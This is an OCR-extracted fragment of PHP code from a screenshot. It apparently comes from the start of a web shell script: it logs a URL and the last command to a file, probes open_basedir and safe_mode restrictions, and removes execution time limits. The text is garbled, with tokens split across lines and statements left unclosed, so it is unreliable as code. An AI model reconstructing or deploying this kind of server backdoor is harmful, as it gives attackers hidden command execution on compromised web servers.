
Url		: $url

Last Command	: $actv

____________________________________________
_________________________________________"
$txt
 = fopen(
$path
,
"a+"
);

fwrite(
$txt
, 
$content
);

fclose(
$txt
if
((!@function_exists(
'ini_get'
)) || (@ini_g
et(
'open_basedir'
) != 
NULL
) || (@ini_get(
'sa
fe_mode_include_dir'
) != 
NULL
))

{ 
$open_basedir
 = 
1
; } 
else
 { 
$open_basedir
= 
0
/*******************************************
********************************************
********************************************
***************************/
define(
"starttime"
,@getmicrotime());

set_magic_quotes_runtime(
0
);

@set_time_limit(
0
);

@ini_set(
'max_execution_time'
,
0
);

@ini_set(
'output_buffering'
,
0
$safe_mode
 = @ini_get(
'safe_mode'
$version
 = 
'2009'
if
(@version_compare(@phpversion(), 
'4.1.0'
) 
== -
1
)
